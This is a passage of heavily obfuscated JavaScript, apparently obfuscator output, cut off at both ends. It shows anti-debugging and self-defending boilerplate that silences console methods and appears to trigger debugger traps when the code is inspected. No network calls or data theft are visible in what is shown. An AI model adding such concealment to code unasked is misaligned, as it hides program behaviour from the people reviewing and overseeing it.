_0xbb20b3(_0x4644a6,_0x108a56,_0x46ac86,_0x207918,_0x20da60){return _0x46ebfa(_0x4644a6-0x164,_0x108a56,_0x20da60- -0xf8,_0x207918-0x1f3,_0x20da60-0x15a);}function _0xeba998(_0x51039e,_0x1be168,_0x358506,_0xdac427,_0x2663ca){return _0x41754e(_0x51039e-0x171,_0x51039e-0x5ae,_0xdac427,_0xdac427-0x39,_0x2663ca-0x63);}var _0x9adea7={'YCAuZ':function(_0x129543,_0x2aeba2){return _0x129543!==_0x2aeba2;},'jtEhf':_0xbb20b3(0x25a,0x1b2,0x1db,0x25b,0x1cb),'Wmrwo':_0xbb20b3(0x197,0xfa,0x185,0x1cf,0x180)+_0x775bfc(0x361,0x3f5,0x469,0x3d7,0x40c)+_0xbb20b3(0x239,0x169,0x214,0x205,0x1a9),'maFvE':function(_0x116890,_0x493125){return _0x116890+_0x493125;},'qjWJQ':function(_0x8f6160,_0x1ae99d){return _0x8f6160+_0x1ae99d;},'FJnlO':function(_0x5ccef5,_0x336269){return _0x5ccef5(_0x336269);},'kqXwJ':function(_0x5e9648,_0x358306,_0xab8b8f){return _0x5e9648(_0x358306,_0xab8b8f);},'zWcpJ':_0x775bfc(0x375,0x481,0x495,0x376,0x459)+_0xeba998(0x4be,0x564,0x3ed,0x546,0x50b)+_0xeba998(0x54d,0x4ae,0x4e7,0x601,0x568)+_0x775bfc(0x54d,0x402,0x437,0x496,0x469)+_0xbb20b3(0x226,0x1b1,0x16a,0x1cc,0x19f)+_0x775bfc(0x2af,0x290,0x383,0x2e3,0x327)+_0x775bfc(0x532,0x516,0x4a4,0x3db,0x4b8)+_0x10ffe2(0x1f,0xee,0x147,0x91,0xf5)+_0xbb20b3(0x2fb,0x2d3,0x2c5,0x313,0x238)+_0x10ffe2(0x261,0x1cb,0x1f7,0x142,0xf6),'lStKp':function(_0x3dd853,_0x1b2f15){return _0x3dd853!==_0x1b2f15;},'XSWlP':_0xeba998(0x404,0x34e,0x478,0x4e4,0x328),'GNQsz':_0xbb20b3(0x177,0x15a,0x22a,0x169,0x1db),'WEoJB':function(_0x2599bf,_0x356657){return _0x2599bf(_0x356657);},'RZkMQ':_0x775bfc(0x3f5,0x32d,0x3f0,0x2db,0x34d)+_0x775bfc(0x4c8,0x3f7,0x4ae,0x4db,0x47a),'hFaHz':function(_0x346f52,_0x3bfab1){return _0x346f52+_0x3bfab1;},'TYvrd':function(_0x5070b4,_0x5a5db3){return _0x5070b4+_0x5a5db3;},'IhGde':_0x10ffe2(0x57,0xb8,0xfc,0x73,0xac)+_0xeba998(0x56e,0x57b,0x508,0x5d3,0x63e)+_0x775bfc(0x2a3,0x2a8,0x3e6,0x31d,0x311)+_0x1984a2(-0x1c,0x43,0x35,-0xe,0x8e),'DIRjf':_0x1984a2(0x97,0x23c,0x1fa,0x1a9,0x15c)+_0xeba998(0x584,0x529,0x63f,0x660,0x50e)+_0x775bfc(0x34d,0x32c,0x379,0x46a,0x387)+_0x10ffe2(0x25,0xc5,-0x1b,0x1a7,-0xf)+_0xbb20b3(0x181,0x163,0xa9,0xb5,0x189)+_0x10ffe2(0x24d,0x1cc,0x272,0x265,0x27e)+'\x20)','xkLlS':function(_0x4ddcf3){return _0x4ddcf3();},'mxWlP':function(_0x1ffc86,_0x15e21c){return _0x1ffc86<_0x15e21c;},'eHyTM':_0x775bfc(0x413,0x496,0x362,0x3ba,0x439)+_0xbb20b3(0x334,0x2fc,0x244,0x38f,0x2ba)+'5','rbVTi':_0xeba998(0x4cf,0x4a3,0x4b4,0x52f,0x3e9),'PHpdc':_0x1984a2(0x26a,0x158,0x186,0x1a9,0x21d),'YnrmZ':_0x10ffe2(0xb1,0x167,0xcd,0x8c,0x121),'Vifup':_0x10ffe2(0x118,0x1cd,0x101,0x219,0x250),'bXfvC':_0x775bfc(0x3f2,0x504,0x42b,0x3b8,0x454)+_0xbb20b3(0x163,0x136,0x212,0x1ce,0x19d),'EjVlL':_0xeba998(0x453,0x41a,0x4dc,0x420,0x532),'EvCZU':_0x1984a2(0x16f,0x189,0xd9,0x256,0x1ac),'hJBDp':_0x10ffe2(0x2c0,0x227,0x1a3,0x186,0x2a8)+_0x775bfc(0x35a,0x331,0x2bd,0x362,0x30c)+'+$','KtSBk':_0x775bfc(0x382,0x416,0x426,0x37d,0x416)+_0xbb20b3(0x14b,0x1d9,0x2b1,0x15f,0x226)+_0x1984a2(-0x38,-0x16,0x143,0x2f,0xa0)+')','xTudi':_0x10ffe2(0x127,0x177,0x119,0x159,0x141)+_0x1984a2(0xb2,0x1d6,0x130,0x204,0x177)+_0xeba998(0x46a,0x3f1,0x522,0x548,0x3fe)+_0x775bfc(0x41c,0x3db,0x2fa,0x387,0x3e0)+_0xeba998(0x5b9,0x600,0x4ff,0x5d4,0x57f)+_0x10ffe2(0x131,0xf5,0x64,0xcf,0x177)+_0x775bfc(0x2c8,0x2e0,0x418,0x32b,0x354),'fqFfb':_0x1984a2(0x249,0x18c,0x2a3,0x1d4,0x21a),'BunKF':function(_0x23fee6,_0xbb0afd){return _0x23fee6+_0xbb0afd;},'foRuT':_0x1984a2(0x264,0x21c,0x1d0,0x1e5,0x242),'LEatZ':_0x775bfc(0x262,0x228,0x2da,0x2e4,0x2f4),'Nrkxp':_0x1984a2(0x95,0x22,0xfc,0x74,0x109),'UOdlq':_0xbb20b3(0x2b2,0x202,0x3c2,0x397,0x2df),'JJVSR':function(_0x3e3c0f,_0x3cb8bc){return _0x3e3c0f===_0x3cb8bc;},'WBytC':_0x10ffe2(-0x2b,0xb9,-0x4,0x3b,-0x7)+'g','IhEGq':_0x775bfc(0x277,0x321,0x32e,0x303,0x31e),'BCroB':_0x1984a2(0x1d1,0x1e7,0x20b,0x267,0x1de),'blHvY':_0x1984a2(0x1d,0xf,0xd0,0x1a3,0xc7)+_0xbb20b3(0x184,0x1de,0x193,0x15d,0x201)+_0x775bfc(0x401,0x3dc,0x346,0x49a,0x428),'ELGnq':_0xeba998(0x583,0x5ce,0x5e3,0x59b,0x645)+'er','VrupJ':function(_0x6e7e5,_0x18069a){return _0x6e7e5!==_0x18069a;},'MKTzC':_0xbb20b3(0x1ad,0x170,0x17e,0x15a,0x215),'joDze':_0x10ffe2(0xa8,0x154,0x12c,0x176,0x1ae),'Tgkqf':function(_0x56dbaa,_0x319ffa){return _0x56dbaa/_0x319ffa;},'VGNvC':_0x775bfc(0x423,0x4da,0x3fa,0x349,0x418)+'h','Zmhgv':function(_0x8eda1b,_0x1e7c13){return _0x8eda1b===_0x1e7c13;},'uVAox':function(_0x2787da,_0x28ebe2){return _0x2787da%_0x28ebe2;},'lyBJZ':function(_0x2d56c5,_0x2db114){return _0x2d56c5!==_0x2db114;},'JqmTa':_0x775bfc(0x3c3,0x398,0x2e0,0x2cb,0x371),'JUKnq':_0x775bfc(0x486,0x3eb,0x549,0x517,0x4b9),'WtPuD':_0x1984a2(0x112,0x169,0x289,0x160,0x1b5),'mJZlf':_0x1984a2(0x15b,0xb4,0xec,0x218,0x142)+'n','XNAHD':function(_0x4909b7,_0xc497f8){return _0x4909b7!==_0xc497f8;},'SKHWb':_0x1984a2(0xe0,0x188,0x119,-0x18,0xc3),'YBFnr':_0x775bfc(0x3e5,0x34b,0x456,0x39a,0x3c5)+_0x1984a2(0x183,0x10f,0x188,0x102,0xa3)+'t','sHqBl':_0x775bfc(0x361,0x24c,0x3ca,0x2bb,0x31d),'pPhaJ':_0xbb20b3(0x1a6,0x29f,0x1db,0x2cd,0x27f),'kEFqj':function(_0x8d4862,_0x8d87a4){return _0x8d4862!==_0x8d87a4;},'HZkwP':_0xbb20b3(0x226,0x191,0x1de,0x218,0x1ee),'rCAcF':_0x775bfc(0x408,0x2fc,0x41b,0x3b2,0x337),'Jxubq':function(_0x3933f1,_0x5d7ba4){return _0x3933f1!==_0x5d7ba4;},'nTLcM':_0x10ffe2(0x18d,0x15a,0x73,0xa9,0x1a9),'Qifuu':_0x10ffe2(0x13a,0x17b,0x16e,0x236,0x132),'vePJm':function(_0x16af6b,_0x1d6dcf){return _0x16af6b(_0x1d6dcf);}};function _0x775bfc(_0x1e1185,_0x208e1a,_0x5af7f7,_0x43c66b,_0x5e2969){return _0x51e17a(_0x5e2969- -0x3d,_0x208e1a-0x16b,_0x1e1185,_0x43c66b-0xfb,_0x5e2969-0xdf);}function _0x1984a2(_0x41c261,_0x1fda12,_0x44896e,_0x46239f,_0x2162c9){return _0x51e17a(_0x2162c9- -0x2af,_0x1fda12-0x1d7,_0x44896e,_0x46239f-0x121,_0x2162c9-0x119);}function _0x7b01e4(_0x99674){function _0x134920(_0x2c29af,_0x1986ba,_0x32455d,_0x764459,_0x1afbea){return _0xeba998(_0x32455d- -0x5d8,_0x1986ba-0x18b,_0x32455d-0xa6,_0x1986ba,_0x1afbea-0x158);}function _0x54757f(_0x1117e6,_0x1b941d,_0x6d1ccc,_0x55dade,_0x255386){return _0xbb20b3(_0x1117e6-0x119,_0x1117e6,_0x6d1ccc-0xc1,_0x55dade-0x17a,_0x1b941d- -0x2df);}function _0x45fca9(_0x13bff2,_0x122fd2,_0x3fda37,_0x32b4da,_0xe9514e){return _0x1984a2(_0x13bff2-0x1ad,_0x122fd2-0x1a2,_0x13bff2,_0x32b4da-0x1c3,_0x32b4da-0x213);}function _0xb12881(_0x1ae9f3,_0x350c69,_0x376846,_0x1ca7ab,_0x4df666){return _0x775bfc(_0x376846,_0x350c69-0x58,_0x376846-0x173,_0x1ca7ab-0x7,_0x350c69-0x281);}var _0xb7446={'yBxHB':_0x9adea7[_0x134920(-0xed,-0x12b,-0x6f,-0x87,0x26)],'JWKpZ':function(_0x24495d,_0x42b528){function _0x3742e6(_0x246108,_0x55b4b1,_0x273cca,_0x45cc6d,_0x25d847){return _0x134920(_0x246108-0x23,_0x25d847,_0x246108-0x5cc,_0x45cc6d-0x168,_0x25d847-0x130);}return _0x9adea7[_0x3742e6(0x563,0x573,0x519,0x4f3,0x4c8)](_0x24495d,_0x42b528);},'Hljvf':function(_0x2979d4,_0x68b5b4){function _0x3346a5(_0x2b7c91,_0x36f542,_0x4f3e60,_0x163526,_0x1a9118){return _0x134920(_0x2b7c91-0x1dc,_0x36f542,_0x163526-0xc0,_0x163526-0x1b5,_0x1a9118-0x11e);}return _0x9adea7[_0x3346a5(-0x54,-0x149,-0x153,-0xcf,-0x99)](_0x2979d4,_0x68b5b4);},'KiTIv':function(_0x5a3ce9,_0x2e2318){function _0x3b37a2(_0x3ba0dd,_0x9a4950,_0x2123c2,_0x351eba,_0x4f885a){return _0x134920(_0x3ba0dd-0xf4,_0x9a4950,_0x351eba-0x25,_0x351eba-0x19a,_0x4f885a-0x1b5);}return _0x9adea7[_0x3b37a2(-0x1a0,-0x13b,-0x16e,-0xec,-0xcc)](_0x5a3ce9,_0x2e2318);},'QHPny':_0x9adea7[_0x134920(-0xcd,-0x20,-0x44,0x4f,0x82)],'zizpU':_0x9adea7[_0x3c3d31(0xd4,0xb,0x3b,0x5e,-0x4)],'wdyrZ':function(_0x553948){function _0x271e7c(_0x830e9d,_0x377c58,_0x5db942,_0x344913,_0x449312){return _0x3c3d31(_0x830e9d-0x61,_0x377c58-0x589,_0x5db942-0x12e,_0x830e9d,_0x449312-0x6f);}return _0x9adea7[_0x271e7c(0x484,0x462,0x3b8,0x482,0x3e1)](_0x553948);},'wmZZH':function(_0x2727c5,_0x30a580){function _0x243873(_0x473369,_0xcd3e0c,_0x390dc5,_0x4e4019,_0x101c1f){return _0x134920(_0x473369-0x3d,_0x473369,_0x4e4019-0x2c9,_0x4e4019-0x1e4,_0x101c1f-0xf9);}return _0x9adea7[_0x243873(0x32d,0x31d,0x1a4,0x277,0x248)](_0x2727c5,_0x30a580);},'CxqOW':_0x9adea7[_0x3c3d31(-0x7e,-0x134,-0x152,-0x5b,-0x5b)],'Cvsxr':_0x9adea7[_0x45fca9(0x3ce,0x318,0x362,0x335,0x2ef)],'bvXSA':_0x9adea7[_0x134920(-0x144,-0x94,-0x6d,0x50,0x5)],'Pkxpv':_0x9adea7[_0x3c3d31(-0xd6,-0x16e,-0xd0,-0x1af,-0x251)],'OpqbY':_0x9adea7[_0x45fca9(0x3f4,0x2c0,0x3c2,0x38d,0x3f3)],'PKyPH':_0x9adea7[_0xb12881(0x683,0x63b,0x69b,0x570,0x5f1)],'Cetlo':_0x9adea7[_0xb12881(0x614,0x5df,0x5a3,0x688,0x66e)],'syBNP':_0x9adea7[_0x54757f(-0x77,0x9,0xea,-0xb2,0xdd)],'qHrEC':_0x9adea7[_0x3c3d31(-0xcc,-0x171,-0x18e,-0x1ff,-0xbc)],'vIrrE':_0x9adea7[_0x54757f(-0x13c,-0x170,-0xf5,-0xbd,-0x1aa)],'RXTZc':_0x9adea7[_0x54757f(0x1,-0x94,-0x17,0x34,-0x17a)],'JxCxD':_0x9adea7[_0x134920(-0xb3,-0xff,-0x37,-0x85,-0xd)],'WGTSc':function(_0x50cb9e,_0x33f717){function _0x6ab776(_0x310305,_0x3523d1,_0x71362f,_0x5cc6e5,_0x2dc05d){return _0xb12881(_0x310305-0x168,_0x310305- -0x3fe,_0x3523d1,_0x5cc6e5-0x39,_0x2dc05d-0xec);}return _0x9adea7[_0x6ab776(0x19c,0x222,0x173,0x13b,0x1e1)](_0x50cb9e,_0x33f717);},'heJzI':_0x9adea7[_0x3c3d31(-0x126,-0x12d,-0x1e8,-0x11b,-0xc4)],'YMlIJ':_0x9adea7[_0x134920(-0x144,-0x1c4,-0x159,-0x9e,-0xba)],'FrKXg':function(_0x2d8c18,_0x3adfc9,_0xcb3528){function _0x1f18c7(_0x5639a7,_0x1bbe50,_0x31ae34,_0x2d1366,_0x3e12f0){return _0x134920(_0x5639a7-0xdc,_0x5639a7,_0x3e12f0-0x411,_0x2d1366-0x8f,_0x3e12f0-0x40);}return _0x9adea7[_0x1f18c7(0x446,0x3b9,0x32d,0x4b2,0x3dc)](_0x2d8c18,_0x3adfc9,_0xcb3528);},'HGMrG':function(_0x53effe,_0x492ac0){function _0x18a26a(_0x5b204b,_0x16a45c,_0x2dd81b,_0x4ea7bb,_0x417ee2){return _0x54757f(_0x417ee2,_0x2dd81b-0x6ab,_0x2dd81b-0x92,_0x4ea7bb-0x1d7,_0x417ee2-0xe4);}return _0x9adea7[_0x18a26a(0x76b,0x686,0x690,0x757,0x6a2)](_0x53effe,_0x492ac0);}};function _0x3c3d31(_0x2eb106,_0x12c15f,_0x4647ed,_0x50a841,_0x299102){return _0xeba998(_0x12c15f- -0x5c5,_0x12c15f-0x165,_0x4647ed-0xf4,_0x50a841,_0x299102-0x1c2);}if(_0x9adea7[_0x134920(-0x185,-0x149,-0x15b,-0x186,-0x1d9)](_0x9adea7[_0x3c3d31(-0x15f,-0x185,-0x1ef,-0x209,-0x208)],_0x9adea7[_0x45fca9(0x391,0x3f4,0x3b4,0x383,0x414)])){if(_0x9adea7[_0xb12881(0x65f,0x627,0x706,0x6de,0x55f)](typeof _0x99674,_0x9adea7[_0x3c3d31(-0x16,-0xa2,0x2f,0x39,-0x170)])){if(_0x9adea7[_0x134920(-0x109,-0x1b4,-0x123,-0x1a7,-0xb6)](_0x9adea7[_0x134920(-0x10d,0x7,-0x86,-0x65,-0x3c)],_0x9adea7[_0x45fca9(0x3a6,0x266,0x3cc,0x2e8,0x3c6)])){var _0x469a96=_0xb7446[_0xb12881(0x686,0x5a2,0x545,0x5a7,0x5b2)][_0xb12881(0x786,0x6d0,0x74d,0x69f,0x764)]('|'),_0x487802=0xb30*0x1+-0x2188+0x1658;while(!![]){switch(_0x469a96[_0x487802++]){case'0':var _0x635d1c;continue;case'1':try{var _0x5a4c4e=_0xb7446[_0x45fca9(0x3b1,0x3f4,0x39b,0x448,0x39d)](_0x2d3c47,_0xb7446[_0xb12881(0x68a,0x6fd,0x6c6,0x7c7,0x7e0)](_0xb7446[_0xb12881(0x6e8,0x6d6,0x724,0x653,0x779)](_0xb7446[_0x45fca9(0x34f,0x308,0x336,0x2ac,0x233)],_0xb7446[_0x3c3d31(-0x113,-0xd3,-0x74,-0x19a,-0x159)]),');'));_0x635d1c=_0xb7446[_0xb12881(0x690,0x6ee,0x776,0x66d,0x7bf)](_0x5a4c4e);}catch(_0x5140ee){_0x635d1c=_0x31c6dd;}continue;case'2':for(var _0xf4f812=-0x15ef+0x3*-0xb3+0x1808*0x1;_0xb7446[_0x45fca9(0x489,0x374,0x2cb,0x3ac,0x3a6)](_0xf4f812,_0x1635ac[_0x54757f(0x8e,-0x4e,-0x4c,0x46,-0xca)+'h']);_0xf4f812++){var _0x2bc8b0=_0xb7446[_0x3c3d31(-0x136,-0x10a,-0x16b,-0xfc,-0x1a2)][_0x45fca9(0x39b,0x3b4,0x358,0x3f0,0x392)]('|'),_0x24bdf2=0x673+0x3*0x8bc+0x1*-0x20a7;while(!![]){switch(_0x2bc8b0[_0x24bdf2++]){case'0':_0x507325[_0x45fca9(0x43c,0x43d,0x378,0x37a,0x3a3)+_0x3c3d31(-0xa8,-0x14,-0x1,0x5,-0x33)]=_0x332153[_0x3c3d31(-0x1ba,-0xdd,0x8,-0xbf,-0x127)+_0x134920(-0x25,-0xa3,-0x27,0x45,-0xe)][_0x134920(-0x189,-0x106,-0x18c,-0xeb,-0x1c6)](_0x332153);continue;case'1':_0x507325[_0x45fca9(0x421,0x39c,0x422,0x374,0x2aa)+_0xb12881(0x74d,0x6f4,0x6fa,0x7ac,0x613)]=_0x4bf762[_0x54757f(-0xc8,-0x129,-0x66,-0xcc,-0x1db)](_0x3425cd);continue;case'2':var _0x507325=_0x312d3a[_0x54757f(0x11c,0x3b,-0x2f,-0x1e,-0x6c)+_0x134920(-0x159,-0x190,-0x1c3,-0x178,-0x1b9)+'r'][_0x3c3d31(-0x131,-0x4e,-0xa1,-0x45,-0x3e)+_0x3c3d31(-0x1df,-0x11f,-0x1e9,-0xd1,-0x43)][_0x54757f(-0xe6,-0x129,-0xf8,-0x82,-0x193)](_0x340dc7);continue;case'3':var _0x574dff=_0x1635ac[_0xf4f812];continue;case'4':var _0x332153=_0x130d43[_0x574dff]||_0x507325;continue;case'5':_0x130d43[_0x574dff]=_0x507325;continue;}break;}}continue;case'3':var _0x1635ac=[_0xb7446[_0x45fca9(0x2d7,0x379,0x39e,0x2f1,0x2fd)],_0xb7446[_0x54757f(-0x115,-0x46,-0x5,-0x1e,-0x15)],_0xb7446[_0x54757f(-0x57,-0xa0,-0x17c,-0xe5,0x14)],_0xb7446[_0x3c3d31(-0xf4,-0x25,0x98,-0x2e,-0xe0)],_0xb7446[_0xb12881(0x62d,0x614,0x5bc,0x55c,0x5d8)],_0xb7446[_0x134920(-0x7d,-0x113,-0xac,-0x16,-0x5a)],_0xb7446[_0x54757f(-0x8e,-0x77,0x59,0x6b,-0x2b)]];continue;case'4':var _0x130d43=_0x635d1c[_0x134920(-0x6f,-0x49,-0x126,-0xbe,-0x194)+'le']=_0x635d1c[_0x45fca9(0x350,0x270,0x346,0x344,0x35c)+'le']||{};continue;}break;}}else return function(_0x23b382){}[_0x45fca9(0x374,0x4a3,0x512,0x442,0x4a9)+_0xb12881(0x4e9,0x587,0x566,0x4c5,0x534)+'r'](_0x9adea7[_0xb12881(0x601,0x5bc,0x510,0x580,0x54a)])[_0x45fca9(0x4ad,0x4a7,0x3ac,0x40f,0x3c1)](_0x9adea7[_0x45fca9(0x529,0x4b0,0x414,0x460,0x449)]);}else{if(_0x9adea7[_0x54757f(0x76,0x47,0x8c,0x7e,0x121)](_0x9adea7[_0x134920(-0x1f9,-0x1f4,-0x15d,-0xf8,-0x190)],_0x9adea7[_0xb12881(0x4d1,0x5ad,0x56a,0x5ba,0x5ad)])){if(_0x9adea7[_0x134920(-0x1d9,-0x132,-0x15b,-0x19b,-0xad)](_0x9adea7[_0x45fca9(0x2f7,0x1e3,0x341,0x2ba,0x399)]('',_0x9adea7[_0x3c3d31(-0x155,-0xbb,-0x165,-0xbe,-0xbd)](_0x99674,_0x99674))[_0x9adea7[_0x45fca9(0x30b,0x2b4,0x28a,0x2c0,0x31b)]],0x10*0x7d+0x101f*0x1+0x3*-0x7fa)||_0x9adea7[_0x134920(-0x88,-0xed,-0xfc,-0x1a2,-0x13b)](_0x9adea7[_0xb12881(0x5ee,0x61a,0x578,0x686,0x699)](_0x99674,0x3d+0x11df+-0x1208),-0xf1*0x17+0xc0c+-0x1*-0x99b)){if(_0x9adea7[_0x134920(-0x13e,-0x146,-0x80,0x4b,-0x7f)](_0x9adea7[_0x54757f(-0xfa,-0x3d,-0xcd,-0xd9,-0x1c)],_0x9adea7[_0x134920(-0xf6,-0x186,-0xa0,0x1a,-0x156)]))return _0x2675f0[_0x3c3d31(0x6,-0xdd,-0x133,-0xec,-0x6c)+_0x45fca9(0x43c,0x4a0,0x4bf,0x443,0x389)]()[_0x134920(-0x232,-0x24e,-0x16d,-0x218,-0x175)+'h'](_0xb7446[_0x3c3d31(-0x1a0,-0x147,-0x164,-0x169,-0x77)])[_0x45fca9(0x2dd,0x449,0x345,0x37a,0x406)+_0x45fca9(0x480,0x371,0x3b0,0x443,0x3c4)]()[_0x134920(-0xa5,-0x106,-0x28,0x13,0xa1)+_0xb12881(0x660,0x587,0x5dc,0x5ff,0x623)+'r'](_0x4e36a8)[_0x134920(-0x15d,-0x176,-0x16d,-0x182,-0xc3)+'h'](_0xb7446[_0x54757f(-0x17b,-0xf7,-0xc5,-0x1c4,-0x16e)]);else(function(){function _0x73e10f(_0x1b75bb,_0x3b8cc5,_0x338ccf,_0xe06c5b,_0x376502){return _0xb12881(_0x1b75bb-0xc5,_0x376502- -0x39d,_0xe06c5b,_0xe06c5b-0xf0,_0x376502-0xd);}function _0x15ab0d(_0x354a59,_0x2b061c,_0x33e1e0,_0x5357ab,_0x5802b2){return _0x54757f(_0x5357ab,_0x2b061c-0x534,_0x33e1e0-0x13b,_0x5357ab-0x29,_0x5802b2-0x12);}function _0xe86f6d(_0x4c26e7,_0x3ab974,_0x31031f,_0x8507c3,_0x32fe4f){return _0x54757f(_0x31031f,_0x32fe4f-0x3d,_0x31031f-0x99,_0x8507c3-0x17,_0x32fe4f-0x85);}function _0x9314b2(_0x389e82,_0x172fe9,_0x276de6,_0x1cc209,_0x6f84ec){return _0x54757f(_0x6f84ec,_0x276de6- -0xd9,_0x276de6-0x114,_0x1cc209-0xc2,_0x6f84ec-0x164);}function _0x43e56e(_0x3fe994,_0x3fbbda,_0x136418,_0x41f760,_0x37f751){return _0x45fca9(_0x37f751,_0x3fbbda-0x74,_0x136418-0x12c,_0x41f760- -0x2c7,_0x37f751-0x17a);}if(_0x9adea7[_0x9314b2(-0x2b1,-0x1d6,-0x1fd,-0x185,-0x1ff)](_0x9adea7[_0x9314b2(-0x122,-0x179,-0x1db,-0x194,-0x158)],_0x9adea7[_0x9314b2(-0x109,-0x263,-0x1db,-0x292,-0x122)])){var _0x34edbb={'RRSTG':_0xb7446[_0x73e10f(0x356,0x250,0x36d,0x3b4,0x326)],'Cvxpn':_0xb7446[_0x15ab0d(0x575,0x508,0x42f,0x576,0x554)],'XNsFk':function(_0xc3222,_0x164153){function _0x431638(_0x13118f,_0x234cde,_0x662a4c,_0x57a612,_0x2576a7){return _0x43e56e(_0x13118f-0x121,_0x234cde-0x161,_0x662a4c-0x30,_0x13118f- -0xf6,_0x2576a7);}return _0xb7446[_0x431638(0x8b,0x21,-0x18,-0x5a,-0x3)](_0xc3222,_0x164153);},'FlfCS':_0xb7446[_0x43e56e(0x1a9,0x103,0x92,0x14c,0x1a3)],'wyYfp':function(_0x31d67e,_0x46cf21){function _0x74369c(_0x98bf95,_0x419bda,_0xff58d0,_0x4c86d4,_0x41397a){return _0x15ab0d(_0x98bf95-0x1d3,_0x41397a- -0x241,_0xff58d0-0x12a,_0x98bf95,_0x41397a-0x2e);}return _0xb7446[_0x74369c(0x24c,0x2f7,0x2c5,0x32b,0x250)](_0x31d67e,_0x46cf21);},'NJXKV':_0xb7446[_0x15ab0d(0x482,0x538,0x4a7,0x5b4,0x51e)],'ZwAYM':function(_0x56a1d8,_0x17e1c7){function _0x5e2790(_0x431641,_0x338856,_0x36b8e2,_0x125fe0,_0x3dc087){return _0x9314b2(_0x431641-0x5a,_0x338856-0xa4,_0x431641-0x72c,_0x125fe0-0x1af,_0x125fe0);}return _0xb7446[_0x5e2790(0x669,0x6df,0x74b,0x5c4,0x690)](_0x56a1d8,_0x17e1c7);},'CnlRC':_0xb7446[_0x15ab0d(0x349,0x3c8,0x38f,0x387,0x302)],'dipmd':function(_0x3d06b2,_0xfd46a1){function _0x59ca64(_0x189ad2,_0x25457d,_0x901f31,_0x470f03,_0x4eef56){return _0x43e56e(_0x189ad2-0x1e2,_0x25457d-0xa4,_0x901f31-0xa8,_0x189ad2-0x130,_0x901f31);}return _0xb7446[_0x59ca64(0x2b1,0x354,0x2cd,0x2cd,0x2ce)](_0x3d06b2,_0xfd46a1);},'dgGHU':function(_0x5990d7){function _0x4118d7(_0x20c90d,_0x2c4daa,_0x347037,_0x16ac91,_0x1855e8){return _0x15ab0d(_0x20c90d-0x39,_0x16ac91- -0x46b,_0x347037-0xec,_0x1855e8,_0x1855e8-0x185);}return _0xb7446[_0x4118d7(0x41,0x111,0xe9,0xd0,0x1a0)](_0x5990d7);}};_0xb7446[_0x43e56e(0xf9,0xa5,0x11e,0x10b,0x103)](_0x173ae8,this,function(){function _0x507474(_0x53bcba,_0x131d45,_0x51d38c,_0x3b83d6,_0x23d6f5){return _0x9314b2(_0x53bcba-0x58,_0x131d45-0x9e,_0x23d6f5-0x736,_0x3b83d6-0x44,_0x51d38c);}var _0x464674=new _0x146d05(_0x34edbb[_0x382bbf(0x13,-0xda,-0x29,-0x42,-0xa6)]);function _0x382bbf(_0xe6648,_0x501bbd,_0x1d98d8,_0x33f392,_0x4bac4a){return _0xe86f6d(_0xe6648-0x100,_0x501bbd-0x18e,_0xe6648,_0x33f392-0x149,_0x1d98d8-0x3f);}function _0x4eccff(_0x1a1a7f,_0x585334,_0x5bcc0,_0x5590a8,_0x43497f){return _0x73e10f(_0x1a1a7f-0x14e,_0x585334-0x1c6,_0x5bcc0-0xd6,_0x43497f,_0x5590a8- -0x2bc);}var _0x5198ed=new _0x5680cc(_0x34edbb[_0x4eccff(0x11,-0x98,-0x40,-0xc9,-0x134)],'i');function _0x4d6d41(_0x38f36b,_0x31542e,_0x590cf2,_0x3d2dd1,_0x5b3795){return _0x9314b2(_0x38f36b-0x176,_0x31542e-0x1f2,_0x3d2dd1-0x627,_0x3d2dd1-0x174,_0x31542e);}function _0x3b3de6(_0x2272e6,_0xb3473e,_0x3ef98a,_0x83b774,_0x24d943){return _0x9314b2(_0x2272e6-0x10,_0xb3473e-0x1b2,_0x3ef98a-0x4bd,_0x83b774-0xd8,_0x83b774);}var _0x26ffb1=_0x34edbb[_0x4d6d41(0x4f6,0x4dc,0x4de,0x554,0x4a4)](_0x1e71c3,_0x34edbb[_0x382bbf(0x1e,-0xc0,-0x6,-0xba,0xb3)]);!_0x464674[_0x4d6d41(0x552,0x4df,0x487,0x4fd,0x508)](_0x34edbb[_0x382bbf(-0x8c,-0x117,-0xbd,0x26,-0x13d)](_0x26ffb1,_0x34edbb[_0x507474(0x5a2,0x557,0x57b,0x4d3,0x535)]))||!_0x5198ed[_0x382bbf(-0x75,0xfe,0x2b,-0x2c,-0xb9)](_0x34edbb[_0x507474(0x574,0x59a,0x694,0x567,0x600)](_0x26ffb1,_0x34edbb[_0x4d6d41(0x5f3,0x4dd,0x49e,0x585,0x4b6)]))?_0x34edbb[_0x382bbf(-0x13,0x24,0x28,-0x5d,-0x9e)](_0x26ffb1,'0'):_0x34edbb[_0x3b3de6(0x465,0x4c0,0x3e3,0x339,0x3ed)](_0x5e9259);})();}else return!![];}[_0x3c3d31(-0x12,-0x15,0x53,0x86,-0xaa)+_0x3c3d31(-0x1bc,-0x1b0,-0x147,-0x147,-0x22d)+'r'](_0x9adea7[_0x134920(-0x107,-0xdc,-0x18f,-0x1f2,-0x274)](_0x9adea7[_0x134920(-0x107,-0x193,-0x1d2,-0x17b,-0x248)],_0x9adea7[_0x54757f(0x6d,-0x44,0x4e,-0x98,-0xec)]))[_0xb12881(0x5b9,0x66c,0x620,0x6de,0x61f)](_0x9adea7[_0xb12881(0x706,0x6c7,0x752,0x7aa,0x752)]));}else{if(_0x9adea7[_0x45fca9(0x397,0x33c,0x489,0x411,0x3cc)](_0x9adea7[_0xb12881(0x585,0x643,0x721,0x590,0x5e3)],_0x9adea7[_0x45fca9(0x29a,0x425,0x384,0x363,0x3a1)])){var _0x2f37ec=_0xb7446[_0xb12881(0x6d7,0x728,0x651,0x713,0x688)](_0x1463fe,_0xb7446[_0x45fca9(0x48e,0x377,0x309,0x3c0,0x45b)](_0xb7446[_0x45fca9(0x339,0x29a,0x30b,0x364,0x327)](_0xb7446[_0x54757f(-0x102,-0x15b,-0x10e,-0x108,-0x168)],_0xb7446[_0x3c3d31(-0xcc,-0xd3,-0x76,-0x167,-0x11d)]),');'));_0x59cb26=_0xb7446[_0x45fca9(0x3ea,0x3b7,0x406,0x40e,0x41d)](_0x2f37ec);}else(function(){function _0x52b65b(_0x36b79b,_0x3c16db,_0x4e14fd,_0x332621,_0x4f28f7){return _0x134920(_0x36b79b-0x1be,_0x36b79b,_0x3c16db-0x516,_0x332621-0x1ac,_0x4f28f7-0xde);}function _0x4c9573(_0x489266,_0x2b6d75,_0x10858c,_0x2ff7eb,_0x532f7d){return _0x45fca9(_0x2ff7eb,_0x2b6d75-0x12e,_0x10858c-0x3,_0x2b6d75- -0x16b,_0x532f7d-0x1d1);}function 